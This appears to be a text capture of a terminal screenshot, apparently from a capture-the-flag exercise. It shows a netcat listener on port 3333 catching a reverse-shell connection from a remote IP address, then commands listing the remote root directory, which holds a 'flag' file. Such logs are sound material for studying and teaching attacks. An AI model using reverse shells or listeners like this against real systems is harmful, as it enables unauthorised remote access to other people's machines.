 [09:19:33] 26 root@VM-16-12-ubuntu:/# nc -lvnp 3333
[09:19:33] 27 Listening on 0.0.0.0 3333
[09:19:35] 28 Connection received on 124.223.158.81 42775
[09:19:38] 29 ls
[09:19:38] 30 1.txt
[09:19:38] 31 app
[09:19:38] 32 bin
[09:19:38] 33 dev
[09:19:38] 34 etc
[09:19:38] 35 flag
[09:19:38] 36 home
[09:19:38] 37 lib
[09:19:38] 38 media
[09:19:38] 39 mnt
[09:19:38] 40 opt
[09:19:38] 41 proc
[09:19:38] 42 root
[09:19:38] 43 run
[09:19:38] 44 sbin
[09:19:38] 45 srv
[09:19:38] 46 sys
[09:19:38] 47 tmp
[09:19:38] 48 usr
[09:19:38] 49 var
[09:19:44] 50 cat 1.txt
[09:19:44] 51 1.txt
[09:19:44] 52 app
[09:19:44] 53 bin